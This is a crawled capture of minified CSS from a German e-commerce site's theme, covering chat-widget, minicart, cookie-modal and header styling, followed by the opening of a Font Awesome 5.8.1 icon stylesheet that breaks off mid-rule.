!important;box-sizing:border-box !important}#chatgpt-container textarea,#chatgpt-container2 textarea{border:none !important;overflow-x:hidden !important;padding-right:12% !important}#chatgpt-input,#chatgpt-input2{min-height:100px !important;max-height:400px !important;height:100px !important;resize:none !important;overflow-y:auto !important}button#chatgpt-send2{margin-bottom:0 !important}#modal,.modal-inner-wrap,#chatgpt-container,.chatgpt-input-container,#chatgpt-container2{overflow-x:hidden !important}@media(max-width:768px){.typing-indicator-container{padding:5px 0 !important}.sophia-sendmessage{right:25px;bottom:70px}.chatgpt-response{margin-bottom:0 !important;padding-bottom:0 !important}button#chatgpt-send2{right:25px !important;bottom:60px !important}#chatgpt-container textarea,#chatgpt-container2 textarea{padding-right:12% !important}}.catalog-product-view button#chatgpt-send{margin-bottom:0 !important}.sophia-sendmessage:hover{background:var(--toneart-orange-hover) !important}.modals-overlay{backdrop-filter:blur(10px)}textarea#chatgpt-input,textarea#chatgpt-input2{font-size:16px !important}.chatgpt-modal button.action-close:hover:before{color:var(--toneart-orange-hover) !important}.product-info-main button.chatgpt-button{margin-top:20px !important}.ajaxpro-modal-dialog.ajaxpro-popup-minicart .modal-inner-wrap{background:var(--secondary-background-color)}.ajaxpro-popup-minicart .action-close:before{top:0;right:0}.minicart-wrapper .block-minicart{color:var(--text-strong-color) !important}.modal-popup.confirm .modal-inner-wrap{background:var(--third-bg);color:var(--text-strong-color);border-radius:var(--border-radius)}.action-secondary.action-dismiss{background:var(--third-bg);border-color:var(--border-color);border-radius:8px;color:var(--text-strong-color);font-size:14px;padding:10px 20px}.action-primary.action-accept{background:var(--main-color);border-color:var(--border-color);border-radius:8px;color:var(--btn-color);font-size:14px;padding:10px 20px}@media (max-width:768px){.action-secondary.action-dismiss{margin-bottom:10px !important}}.action-primary.action-accept:hover{background:var(--btn-hover-bg) !important}.minicart-wrapper .block-minicart .block-content{display:flex;flex-direction:column}.minicart-wrapper .block-minicart .block-content>.subtotal{order:2}.minicart-wrapper .block-minicart .block-content>.subtitle{order:40}.minicart-wrapper .block-minicart .block-content>.minicart-items-wrapper{height:auto !important;order:1}.minicart-wrapper .block-minicart .block-content>#minicart-widgets{order:50}.minicart-wrapper .block-minicart .block-content>.actions:has(#top-cart-btn-checkout){order:4}.minicart-wrapper .block-minicart .block-content>.actions:has(.action.viewcart){order:3;margin-top:10px !important;margin-bottom:0 !important;padding:10px 20px !important;border-radius:14px !important;margin-left:8px !important;margin-right:8px !important;background:linear-gradient(340deg,#0263c4 0%,#1271ff 100%);border:2px solid #0af;font-size:15px;letter-spacing:.5px;box-shadow:0 0 20px rgba(0,102,255,.3),0 0 40px rgba(0,170,255,.2),inset 0 1px 0 rgba(255,255,255,.2);overflow:visible;text-decoration:none !important;transition:transform .18s ease,filter .18s ease,box-shadow .18s ease}@media (hover:hover){.minicart-wrapper .block-minicart .block-content>.actions:has(.action.viewcart):hover{filter:brightness(1.05) contrast(1.05);transform:translateY(-2px) scale(1.01);box-shadow:0 0 20px rgba(0,102,255,.3),0 0 40px rgba(0,170,255,.2),inset 0 1px 0 rgba(255,255,255,.2)}.minicart-wrapper .block-minicart .block-content>.actions:has(.action.viewcart):hover:after{opacity:1;animation:ctaSheen 3s linear infinite}}.minicart-wrapper .block-minicart .block-content>.actions:has(.action.viewcart):after{content:"";position:absolute;inset:2px;border-radius:14px !important;pointer-events:none;background:linear-gradient(115deg,rgba(255,255,255,0) 0%,rgba(255,255,255,.18) 44%,rgba(255,255,255,.45) 50%,rgba(255,255,255,.18) 56%,rgba(255,255,255,0) 100%);background-size:250% 250%;background-position:-160% 0;opacity:0;mix-blend-mode:screen;transition:opacity .2s ease}.minicart-wrapper .block-minicart .block-content>.actions:has(#top-cart-btn-checkout){margin-bottom:.5rem}.minicart-wrapper .block-minicart .block-content>.actions:has(#top-cart-btn-checkout){margin-bottom:0 !important}.block-minicart .block-content>.actions>.secondary .action.viewcart:hover{text-decoration:none !important}.block-minicart .block-content>.actions>.secondary .action.viewcart{font-weight:700 !important}@media only screen and (max-width:639px){.amazon-button-column .field-tooltip{right:0 !important;top:0 !important}}.modals-overlay{z-index:899 !important}@media (max-width:768px){.minicart-items-wrapper{max-height:25vh !important}.block-minicart .block-content>.actions>.primary{margin:0;margin-bottom:20px !important}.block-minicart .block-content>.actions>.secondary .action.viewcart{font-size:13px !important}.ajaxpro-popup-minicart .modal-content{padding:0 2rem 2rem !important}.minicart-wrapper .block-minicart .block-content>.actions:has(.action.viewcart){margin-left:0 !important;margin-right:0 !important}}.amazon-divider span{background:var(--secondary-background-color) !important}@media (min-width:768px){.checkout-success{display:flex;flex-direction:column}.column.main .checkout-success{grid-template-areas:'container-top' 'container-middleleft' 'container-middleright' 'container-bottom';grid-template-columns:initial}}.navigation .parent .level-top:after{font-size:14px !important}.page-products .pages .item{border-color:var(--border-color) !important}@media only screen and (max-width:768px){.filter.active .filter-title{border-bottom:1px solid var(--border-color) !important}}@media (min-width:768px){.nav-sections-item-content{position:relative;z-index:999}}html.open-modal .widget_container_overlay_mobile,html.open-modal .cleverpush-sticky-widget-button.cleverpush-support-icon,html.open-modal .cleverpush-support-icon,html.open-modal .gtranslate_wrapper-outer,html.open-modal .number-of-views-block,html.open-modal input#theme-toggle,html.open-modal #invite-friend,html.open-modal .invite-friend-button{display:none !important}@media screen and (min-width:769px) and (max-width:1320px){.page-header .header.content .panel.wrapper{z-index:999}}@media screen and (max-width:768px){.logo img{padding:2px 10px}header.page-header{z-index:99 !important}}.paypal-buttons .component-frame{z-index:97 !important}@media (min-width:769px){html:not(.nav-open) .page-wrapper header.page-header{background:rgba(10,10,10,.85) !important;backdrop-filter:blur(6px);-webkit-backdrop-filter:blur(6px);transition:background .3s ease,backdrop-filter .3s ease;will-change:backdrop-filter,background}html:not(.nav-open) .page-wrapper header.page-header.scrolled{background:rgba(10,10,10,.75) !important;backdrop-filter:blur(8px);-webkit-backdrop-filter:blur(8px)}}@media (max-width:768px){html:not(.nav-open) .page-wrapper header.page-header{background:rgba(10,10,10,.79) !important}html:not(.nav-open) .page-wrapper header.page-header.scrolled{background:rgba(10,10,10,.89) !important}}html:not(.nav-open) .page-wrapper header.page-header:before{content:"";position:absolute;inset:0;background:linear-gradient(180deg,rgba(255,255,255,.04),rgba(255,255,255,0));pointer-events:none;border-bottom:1px solid rgba(255,255,255,.06)}.customer-account-logoutsuccess .page-title-wrapper{max-width:1920px;margin:0 auto;padding:45px 45px 0}.customer-account-logoutsuccess .column.main{padding-inline:45px}body:has(.logged-in) header.page-header .panel.wrapper .account-menu-open-outer .account-menu-trigger:after{content:"";position:absolute;height:6px;width:6px;display:block;right:-2px;top:0;background-color:#39ff14;box-shadow:0 0 8px rgba(57,255,20,.8);border-radius:100%}.popup-menu-greeting-header{font-size:12.5px;font-weight:400;line-height:1.4;color:rgba(255,255,255,.65);letter-spacing:.2px;opacity:.85;margin-bottom:6px;pointer-events:none;white-space:nowrap}.popup-menu-greeting-header .first-name-header{font-weight:500;color:rgba(255,255,255,.8)}.header .popup-menu-greeting-header{padding-bottom:4px}.popup-menu-greeting-header{text-align:center;border-top:1px solid rgba(255,255,255,.05);border-bottom:1px solid rgba(255,255,255,.05);padding-block:5px;font-weight:600}.sales-order-print .gtranslate_wrapper-outer{display:none}.sales-order-print .cleverpush-sticky-widget-btn-container{display:none}.sales-order-print #news-ticker{display:none}.sales-order-print .theme-toggle-wrapper{display:none}.sales-order-print:not(.light-mode) img{filter:invert(1)}.sales-order-print .table tfoot{background:0 0}.sales-order-print .order-details-items tfoot td{background:0 0}@media screen and (min-width:640px){.checkout-success .table-order-items .col.name>:not(style):not(script){margin:0 100px 0 0;text-align:left}.checkout-success th.col.sku{text-align:center}}@media screen and (min-width:1321px){.page-header .header.content{height:146px}}@media screen and (max-width:1320px) and (min-width:768px){.page-header .header.content{height:204px}}p.minicart-shipping-note{order:2}.block-minicart .block-content>.actions>.primary{display:flex;flex-direction:column}.checkoutCountryNote{margin-top:4px;font-size:12px;color:#3bacdf;font-weight:500}.checkoutVatNote{margin-top:4px;font-size:12px;color:#3bacdf;font-weight:500}.page-header .header.panel>.header.links>li:has(.toneart-newsletter){order:3}.nav-item.toneart-newsletter:before{content:"";background-image:url(../images/newsletter.svg);width:14px;display:inline-block;height:14px;background-size:14px;vertical-align:middle;margin-right:3px}.show-password-label{position:absolute;cursor:pointer;right:15px;top:0;bottom:0;z-index:9;display:flex;align-items:center}.show-password-label:has(input:not(:checked)):before{content:"👁"}.show-password-label:has(input:checked):before{content:"🙈"}.show-password-label span{display:none}.show-password-label .checkbox{display:none}.field.password .control{position:relative}.field.confirmation .control{position:relative}.fieldset.create.account .field.password .show-password-label{top:10px;bottom:auto;display:block}.field.confirmation .control .input-text,.field.password .control .input-text{padding-right:45px}.profile-card .profile-card__location{color:#fff}.first-name-header{text-transform:capitalize}body:not(.light-mode) .dfd-carousel-content .dfd-card,body:not(.light-mode) .dfd-fullscreen .dfd-header .dfd-logo+.dfd-searchbox,body:not(.light-mode) .dfd-fullscreen .dfd-initial-content .dfd-popular-searches,body:not(.light-mode) .dfd-fullscreen.dfd-animate .dfd-layer,body:not(.light-mode) .dfd-fullscreen .dfd-initial-content .dfd-popular-searches{background:#1f1f1f}body:not(.light-mode) .dfd-mobile .dfd-sort-dropdown-modal,body:not(.light-mode) .dfd-mobile .dfd-card,body:not(.light-mode) .dfd-searchbox,body:not(.light-mode) .dfd-mobile .dfd-content,body:not(.light-mode) .dfd-mobile .dfd-header{background:#1f1f1f !important}body:not(.light-mode) .dfd-suggestion-link>button{color:#b3b3b3 !important}body:not(.light-mode) .dfd-mobile .dfd-smart-filters button{color:#e5e5e5}body:not(.light-mode) .dfd-root .dfd-sort-button{color:#b3b3b3 !important}body:not(.light-mode) .dfd-root .dfd-suggestions button:hover,body:not(.light-mode) .dfd-suggestion-button:hover{border-color:#fff;color:#fff}body:not(.light-mode) .dfd-root .dfd-suggestions button:hover svg{fill:#fff}body:not(.light-mode) .dfd-suggestion-button:hover button{color:#fff}.cleverpush-sticky-widget-btn-container .cleverpush-sticky-widget-button.cleverpush-support-icon{box-shadow:0 0 10px rgba(255,138,31,.75),0 0 28px rgba(255,138,31,.4),0 0 60px rgba(255,138,31,.2);border-radius:100% !important}.amgdprcookie-cookie-settings-modal{z-index:1000000000 !important}.amgdprcookie-groups-modal .modal-inner-wrap{background:var(--secondary-background-color)}.amgdprcookie-cookie-container .amgdprcookie-text{color:var(--text-color) !important}.amgdprcookie-cookie-settings-modal .modal-inner-wrap .amgdprcookie-options{color:var(--main-color) !important}.amgdprcookie-groups-modal .amgdprcookie-form-container,.amgdprcookie-groups-modal .amgdprcookie-tbody{scrollbar-color:#636363 #262626 !important}.amgdprcookie-toggle-cookie .amgdprcookie-input:checked:disabled+.amgdprcookie-label{background:var(--main-color) !important}body.light-mode .amgdprcookie-groups-modal .amgdprcookie-form-container,body.light-mode .amgdprcookie-groups-modal .amgdprcookie-tbody{scrollbar-color:#636363 #d4d4d4 !important}.amgdprcookie-groups-modal{z-index:1000000000 !important}.amgdprcookie-main-wrapper{color:var(--text-color) !important}.amgdprcookie-groups-modal .modal-title{color:var(--text-strong-color) !important}.amgdprcookie-groups-modal .modal-inner-wrap{width:90%;padding:10px}@media screen and (max-width:768px){.amgdprcookie-cookie-settings-modal .modal-header{padding-left:10px !important}}

--- FILE ---
content_type: text/css
request_url: https://www.toneart-shop.de/static/version1769820658/frontend/Toneart/default/de_DE/Magezon_Core/css/fontawesome5.min.css
body_size: 12198
content:
/*!
 * Font Awesome Free 5.8.1 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
 */
/*!
 * Font Awesome Free 5.8.1 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
 */
.mgz-fa,.fas,.far,.fal,.fab{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.mgz-fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-.0667em}.mgz-fa-xs{font-size:.75em}.mgz-fa-sm{font-size:.875em}.mgz-fa-1x{font-size:1em}.mgz-fa-2x{font-size:2em}.mgz-fa-3x{font-size:3em}.mgz-fa-4x{font-size:4em}.mgz-fa-5x{font-size:5em}.mgz-fa-6x{font-size:6em}.mgz-fa-7x{font-size:7em}.mgz-fa-8x{font-size:8em}.mgz-fa-9x{font-size:9em}.mgz-fa-10x{font-size:10em}.mgz-fa-fw{text-align:center;width:1.25em}.mgz-fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.mgz-fa-ul>li{position:relative}.mgz-fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.mgz-fa-border{border-radius:.1em;border:solid .08em #eee;padding:.2em .25em .15em}.mgz-fa-pull-left{float:left}.mgz-fa-pull-right{float:right}.mgz-fa.mgz-fa-pull-left,.fas.mgz-fa-pull-left,.far.mgz-fa-pull-left,.fal.mgz-fa-pull-left,.fab.mgz-fa-pull-left{margin-right:.3em}.mgz-fa.mgz-fa-pull-right,.fas.mgz-fa-pull-right,.far.mgz-fa-pull-right,.fal.mgz-fa-pull-right,.fab.mgz-fa-pull-right{margin-left:.3em}.mgz-fa-spin{animation:fa-spin 2s infinite linear}.mgz-fa-pulse{animation:fa-spin 1s infinite steps(8)}@keyframes fa-spin{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}.mgz-fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";transform:rotate(90deg)}.mgz-fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";transform:rotate(180deg)}.mgz-fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";transform:rotate(270deg)}.mgz-fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";transform:scale(-1,1)}.mgz-fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";transform:scale(1,-1)}.mgz-fa-flip-both,.mgz-fa-flip-horizontal.mgz-fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";transform:scale(-1,-1)}:root .mgz-fa-rotate-90,:root .mgz-fa-rotate-180,:root .mgz-fa-rotate-270,:root .mgz-fa-flip-horizontal,:root .mgz-fa-flip-vertical,:root .mgz-fa-flip-both{filter:none}.mgz-fa-stack{display:inline-block;height:2em;line-height:2em;position:relative;vertical-align:middle;width:2em}.mgz-fa-stack-1x,.mgz-fa-stack-2x{left:0;position:absolute;text-align:center;width:100%}.mgz-fa-stack-1x{line-height:inherit}.mgz-fa-stack-2x{font-size:2em}.mgz-fa-inverse{color:#fff}.mgz-fa-500px:before{content:"\f26e"}.mgz-fa-accessible-icon:before{content:"\f368"}.mgz-fa-accusoft:before{content:"\f369"}.mgz-fa-acquisitions-incorporated:before{content:"\f6af"}.mgz-fa-ad:before{content:"\f641"}.mgz-fa-address-book:before{content:"\f2b9"}.mgz-fa-address-card:before{content:"\f2bb"}.mgz-fa-adjust:before{content:"\f042"}.mgz-fa-adn:before{content:"\f170"}.mgz-fa-adobe:before{content:"\f778"}.mgz-fa-adversal:before{content:"\f36a"}.mgz-fa-affiliatetheme:before{content:"\f36b"}.mgz-fa-air-freshener:before{content:"\f5d0"}.mgz-fa-airbnb:before{content:"\f834"}.mgz-fa-algolia:before{content:"\f36c"}.mgz-fa-align-center:before{content:"\f037"}.mgz-fa-align-justify:before{content:"\f039"}.mgz-fa-align-left:before{content:"\f036"}.mgz-fa-align-right:before{content:"\f038"}.mgz-fa-alipay:before{content:"\f642"}.mgz-fa-allergies:before{content:"\f461"}.mgz-fa-amazon:before{content:"\f270"}.mgz-fa-amazon-pay:before{content:"\f42c"}.mgz-fa-ambulance:before{content:"\f0f9"}.mgz-fa-american-sign-language-interpreting:before{content:"\f2a3"}.mgz-fa-amilia:before{content:"\f36d"}.mgz-fa-anchor:before{content:"\f13d"}.mgz-fa-android:before{content:"\f17b"}.mgz-fa-angellist:before{content:"\f209"}.mgz-fa-angle-double-down:before{content:"\f103"}.mgz-fa-angle-double-left:before{content:"\f100"}.mgz-fa-angle-double-right:before{content:"\f101"}.mgz-fa-angle-double-up:before{content:"\f102"}.mgz-fa-angle-down:before{content:"\f107"}.mgz-fa-angle-left:before{content:"\f104"}.mgz-fa-angle-right:before{content:"\f105"}.mgz-fa-angle-up:before{content:"\f106"}.mgz-fa-angry:before{content:"\f556"}.mgz-fa-angrycreative:before{content:"\f36e"}.mgz-fa-angular:before{content:"\f420"}.mgz-fa-ankh:before{content:"\f644"}.mgz-fa-app-store:before{content:"\f36f"}.mgz-fa-app-store-ios:before{content:"\f370"}.mgz-fa-apper:before{content:"\f371"}.mgz-fa-apple:before{content:"\f179"}.mgz-fa-apple-alt:before{content:"\f5d1"}.mgz-fa-apple-pay:before{content:"\f415"}.mgz-fa-archive:before{content:"\f187"}.mgz-fa-archway:before{content:"\f557"}.mgz-fa-arrow-alt-circle-down:before{content:"\f358"}.mgz-fa-arrow-alt-circle-left:before{content:"\f359"}.mgz-fa-arrow-alt-circle-right:before{content:"\f35a"}.mgz-fa-arrow-alt-circle-up:before{content:"\f35b"}.mgz-fa-arrow-circle-down:before{content:"\f0ab"}.mgz-fa-arrow-circle-left:before{content:"\f0a8"}.mgz-fa-arrow-circle-right:before{content:"\f0a9"}.mgz-fa-arrow-circle-up:before{content:"\f0aa"}.mgz-fa-arrow-down:before{content:"\f063"}.mgz-fa-arrow-left:before{content:"\f060"}.mgz-fa-arrow-right:before{content:"\f061"}.mgz-fa-arrow-up:before{content:"\f062"}.mgz-fa-arrows-alt:before{content:"\f0b2"}.mgz-fa-arrows-alt-h:before{content:"\f337"}.mgz-fa-arrows-alt-v:before{content:"\f338"}.mgz-fa-artstation:before{content:"\f77a"}.mgz-fa-assistive-listening-systems:before{content:"\f2a2"}.mgz-fa-asterisk:before{content:"\f069"}.mgz-fa-asymmetrik:before{content:"\f372"}.mgz-fa-at:before{content:"\f1fa"}.mgz-fa-atlas:before{content:"\f558"}.mgz-fa-atlassian:before{content:"\f77b"}.mgz-fa-atom:before{content:"\f5d2"}.mgz-fa-audible:before{content:"\f373"}.mgz-fa-audio-description:before{content:"\f29e"}.mgz-fa-autoprefixer:before{content:"\f41c"}.mgz-fa-avianex:before{content:"\f374"}.mgz-fa-aviato:before{content:"\f421"}.mgz-fa-award:before{content:"\f559"}.mgz-fa-aws:before{content:"\f375"}.mgz-fa-baby:before{content:"\f77c"}.mgz-fa-baby-carriage:before{content:"\f77d"}.mgz-fa-backspace:before{content:"\f55a"}.mgz-fa-backward:before{content:"\f04a"}.mgz-fa-bacon:before{content:"\f7e5"}.mgz-fa-balance-scale:before{content:"\f24e"}.mgz-fa-ban:before{content:"\f05e"}.mgz-fa-band-aid:before{content:"\f462"}.mgz-fa-bandcamp:before{content:"\f2d5"}.mgz-fa-barcode:before{content:"\f02a"}.mgz-fa-bars:before{content:"\f0c9"}.mgz-fa-baseball-ball:before{content:"\f433"}.mgz-fa-basketball-ball:before{content:"\f434"}.mgz-fa-bath:before{content:"\f2cd"}.mgz-fa-battery-empty:before{content:"\f244"}.mgz-fa-battery-full:before{content:"\f240"}.mgz-fa-battery-half:before{content:"\f242"}.mgz-fa-battery-quarter:before{content:"\f243"}.mgz-fa-battery-three-quarters:before{content:"\f241"}.mgz-fa-battle-net:before{content:"\f835"}.mgz-fa-bed:before{content:"\f236"}.mgz-fa-beer:before{content:"\f0fc"}.mgz-fa-behance:before{content:"\f1b4"}.mgz-fa-behance-square:before{content:"\f1b5"}.mgz-fa-bell:before{content:"\f0f3"}.mgz-fa-bell-slash:before{content:"\f1f6"}.mgz-fa-bezier-curve:before{content:"\f55b"}.mgz-fa-bible:before{content:"\f647"}.mgz-fa-bicycle:before{content:"\f206"}.mgz-fa-bimobject:before{content:"\f378"}.mgz-fa-binoculars:before{content:"\f1e5"}.mgz-fa-biohazard:before{content:"\f780"}.mgz-fa-birthday-cake:before{content:"\f1fd"}.mgz-fa-bitbucket:before{content:"\f171"}.mgz-fa-bitcoin:before{content:"\f379"}.mgz-fa-bity:before{content:"\f37a"}.mgz-fa-black-tie:before{content:"\f27e"}.mgz-fa-blackberry:before{content:"\f37b"}.mgz-fa-blender:before{content:"\f517"}.mgz-fa-blender-phone:before{content:"\f6b6"}.mgz-fa-blind:before{content:"\f29d"}.mgz-fa-blog:before{content:"\f781"}.mgz-fa-blogger:before{content:"\f37c"}.mgz-fa-blogger-b:before{content:"\f37d"}.mgz-fa-bluetooth:before{content:"\f293"}.mgz-fa-bluetooth-b:before{content:"\f294"}.mgz-fa-bold:before{content:"\f032"}.mgz-fa-bolt:before{content:"\f0e7"}.mgz-fa-bomb:before{content:"\f1e2"}.mgz-fa-bone:before{content:"\f5d7"}.mgz-fa-bong:before{content:"\f55c"}.mgz-fa-book:before{content:"\f02d"}.mgz-fa-book-dead:before{content:"\f6b7"}.mgz-fa-book-medical:before{content:"\f7e6"}.mgz-fa-book-open:before{content:"\f518"}.mgz-fa-book-reader:before{content:"\f5da"}.mgz-fa-bookmark:before{content:"\f02e"}.mgz-fa-bootstrap:before{content:"\f836"}.mgz-fa-bowling-ball:before{content:"\f436"}.mgz-fa-box:before{content:"\f466"}.mgz-fa-box-open:before{content:"\f49e"}.mgz-fa-boxes:before{content:"\f468"}.mgz-fa-braille:before{content:"\f2a1"}.mgz-fa-brain:before{content:"\f5dc"}.mgz-fa-bread-slice:before{content:"\f7ec"}.mgz-fa-briefcase:before{content:"\f0b1"}.mgz-fa-briefcase-medical:before{content:"\f469"}.mgz-fa-broadcast-tower:before{content:"\f519"}.mgz-fa-broom:before{content:"\f51a"}.mgz-fa-brush:before{content:"\f55d"}.mgz-fa-btc:before{content:"\f15a"}.mgz-fa-buffer:before{content:"\f837"}.mgz-fa-bug:before{content:"\f188"}.mgz-fa-building:before{content:"\f1ad"}.mgz-fa-bullhorn:before{content:"\f0a1"}.mgz-fa-bullseye:before{content:"\f140"}.mgz-fa-burn:before{content:"\f46a"}.mgz-fa-buromobelexperte:before{content:"\f37f"}.mgz-fa-bus:before{content:"\f207"}.mgz-fa-bus-alt:before{content:"\f55e"}.mgz-fa-business-time:before{content:"\f64a"}.mgz-fa-buysellads:before{content:"\f20d"}.mgz-fa-calculator:before{content:"\f1ec"}.mgz-fa-calendar:before{content:"\f133"}.mgz-fa-calendar-alt:before{content:"\f073"}.mgz-fa-calendar-check:before{content:"\f274"}.mgz-fa-calendar-day:before{content:"\f783"}.mgz-fa-calendar-minus:before{content:"\f272"}.mgz-fa-calendar-plus:before{content:"\f271"}.mgz-fa-calendar-times:before{content:"\f273"}.mgz-fa-calendar-week:before{content:"\f784"}.mgz-fa-camera:before{content:"\f030"}.mgz-fa-camera-retro:before{content:"\f083"}.mgz-fa-campground:before{content:"\f6bb"}.mgz-fa-canadian-maple-leaf:before{content:"\f785"}.mgz-fa-candy-cane:before{content:"\f786"}.mgz-fa-cannabis:before{content:"\f55f"}.mgz-fa-capsules:before{content:"\f46b"}.mgz-fa-car:before{content:"\f1b9"}.mgz-fa-car-alt:before{content:"\f5de"}.mgz-fa-car-battery:before{content:"\f5df"}.mgz-fa-car-crash:before{content:"\f5e1"}.mgz-fa-car-side:before{content:"\f5e4"}.mgz-fa-caret-down:before{content:"\f0d7"}.mgz-fa-caret-left:before{content:"\f0d9"}.mgz-fa-caret-right:before{content:"\f0da"}.mgz-fa-caret-square-down:before{content:"\f150"}.mgz-fa-caret-square-left:before{content:"\f191"}.mgz-fa-caret-square-right:before{content:"\f152"}.mgz-fa-caret-square-up:before{content:"\f151"}.mgz-fa-caret-up:before{content:"\f0d8"}.mgz-fa-carrot:before{content:"\f787"}.mgz-fa-cart-arrow-down:before{content:"\f218"}.mgz-fa-cart-plus:before{content:"\f217"}.mgz-fa-cash-register:before{content:"\f788"}.mgz-fa-cat:before{content:"\f6be"}.mgz-fa-cc-amazon-pay:before{content:"\f42d"}.mgz-fa-cc-amex:before{content:"\f1f3"}.mgz-fa-cc-apple-pay:before{content:"\f416"}.mgz-fa-cc-diners-club:before{content:"\f24c"}.mgz-fa-cc-discover:before{content:"\f1f2"}.mgz-fa-cc-jcb:before{content:"\f24b"}.mgz-fa-cc-mastercard:before{content:"\f1f1"}.mgz-fa-cc-paypal:before{content:"\f1f4"}.mgz-fa-cc-stripe:before{content:"\f1f5"}.mgz-fa-cc-visa:before{content:"\f1f0"}.mgz-fa-centercode:before{content:"\f380"}.mgz-fa-centos:before{content:"\f789"}.mgz-fa-certificate:before{content:"\f0a3"}.mgz-fa-chair:before{content:"\f6c0"}.mgz-fa-chalkboard:before{content:"\f51b"}.mgz-fa-chalkboard-teacher:before{content:"\f51c"}.mgz-fa-charging-station:before{content:"\f5e7"}.mgz-fa-chart-area:before{content:"\f1fe"}.mgz-fa-chart-bar:before{content:"\f080"}.mgz-fa-chart-line:before{content:"\f201"}.mgz-fa-chart-pie:before{content:"\f200"}.mgz-fa-check:before{content:"\f00c"}.mgz-fa-check-circle:before{content:"\f058"}.mgz-fa-check-double:before{content:"\f560"}.mgz-fa-check-square:before{content:"\f14a"}.mgz-fa-cheese:before{content:"\f7ef"}.mgz-fa-chess:before{content:"\f439"}.mgz-fa-chess-bishop:before{content:"\f43a"}.mgz-fa-chess-board:before{content:"\f43c"}.mgz-fa-chess-king:before{content:"\f43f"}.mgz-fa-chess-knight:before{content:"\f441"}.mgz-fa-chess-pawn:before{content:"\f443"}.mgz-fa-chess-queen:before{content:"\f445"}.mgz-fa-chess-rook:before{content:"\f447"}.mgz-fa-chevron-circle-down:before{content:"\f13a"}.mgz-fa-chevron-circle-left:before{content:"\f137"}.mgz-fa-chevron-circle-right:before{content:"\f138"}.mgz-fa-chevron-circle-up:before{content:"\f139"}.mgz-fa-chevron-down:before{content:"\f078"}.mgz-fa-chevron-left:before{content:"\f053"}.mgz-fa-chevron-right:before{content:"\f054"}.mgz-fa-chevron-up:before{content:"\f077"}.mgz-fa-child:before{content:"\f1ae"}.mgz-fa-chrome:before{content:"\f268"}.mgz-fa-chromecast:before{content:"\f838"}.mgz-fa-church:before{content:"\f51d"}.mgz-fa-circle:before{content:"\f111"}.mgz-fa-circle-notch:before{content:"\f1ce"}.mgz-fa-city:before{content:"\f64f"}.mgz-fa-clinic-medical:before{content:"\f7f2"}.mgz-fa-clipboard:before{content:"\f328"}.mgz-fa-clipboard-check:before{content:"\f46c"}.mgz-fa-clipboard-list:before{content:"\f46d"}.mgz-fa-clock:before{content:"\f017"}.mgz-fa-clone:before{content:"\f24d"}.mgz-fa-closed-captioning:before{content:"\f20a"}.mgz-fa-cloud:before{content:"\f0c2"}.mgz-fa-cloud-download-alt:before{content:"\f381"}.mgz-fa-cloud-meatball:before{content:"\f73b"}.mgz-fa-cloud-moon:before{content:"\f6c3"}.mgz-fa-cloud-moon-rain:before{content:"\f73c"}.mgz-fa-cloud-rain:before{content:"\f73d"}.mgz-fa-cloud-showers-heavy:before{content:"\f740"}.mgz-fa-cloud-sun:before{content:"\f6c4"}.mgz-fa-cloud-sun-rain:before{content:"\f743"}.mgz-fa-cloud-upload-alt:before{content:"\f382"}.mgz-fa-cloudscale:before{content:"\f383"}.mgz-fa-cloudsmith:before{content:"\f384"}.mgz-fa-cloudversify:before{content:"\f385"}.mgz-fa-cocktail:before{content:"\f561"}.mgz-fa-code:before{content:"\f121"}.mgz-fa-code-branch:before{content:"\f126"}.mgz-fa-codepen:before{content:"\f1cb"}.mgz-fa-codiepie:before{content:"\f284"}.mgz-fa-coffee:before{content:"\f0f4"}.mgz-fa-cog:before{content:"\f013"}.mgz-fa-cogs:before{content:"\f085"}.mgz-fa-coins:before{content:"\f51e"}.mgz-fa-columns:before{content:"\f0db"}.mgz-fa-comment:before{content:"\f075"}.mgz-fa-comment-alt:before{content:"\f27a"}.mgz-fa-comment-dollar:before{content:"\f651"}.mgz-fa-comment-dots:before{content:"\f4ad"}.mgz-fa-comment-medical:before{content:"\f7f5"}.mgz-fa-comment-slash:before{content:"\f4b3"}.mgz-fa-comments:before{content:"\f086"}.mgz-fa-comments-dollar:before{content:"\f653"}.mgz-fa-compact-disc:before{content:"\f51f"}.mgz-fa-compass:before{content:"\f14e"}.mgz-fa-compress:before{content:"\f066"}.mgz-fa-compress-arrows-alt:before{content:"\f78c"}.mgz-fa-concierge-bell:before{content:"\f562"}.mgz-fa-confluence:before{content:"\f78d"}.mgz-fa-connectdevelop:before{content:"\f20e"}.mgz-fa-contao:before{content:"\f26d"}.mgz-fa-cookie:before{content:"\f563"}.mgz-fa-cookie-bite:before{content:"\f564"}.mgz-fa-copy:before{content:"\f0c5"}.mgz-fa-copyright:before{content:"\f1f9"}.mgz-fa-couch:before{content:"\f4b8"}.mgz-fa-cpanel:before{content:"\f388"}.mgz-fa-creative-commons:before{content:"\f25e"}.mgz-fa-creative-commons-by:before{content:"\f4e7"}.mgz-fa-creative-commons-nc:before{content:"\f4e8"}.mgz-fa-creative-commons-nc-eu:before{content:"\f4e9"}.mgz-fa-creative-commons-nc-jp:before{content:"\f4ea"}.mgz-fa-creative-commons-nd:before{content:"\f4eb"}.mgz-fa-creative-commons-pd:before{content:"\f4ec"}.mgz-fa-creative-commons-pd-alt:before{content:"\f4ed"}.mgz-fa-creative-commons-remix:before{content:"\f4ee"}.mgz-fa-creative-commons-sa:before{content:"\f4ef"}.mgz-fa-creative-commons-sampling:before{content:"\f4f0"}.mgz-fa-c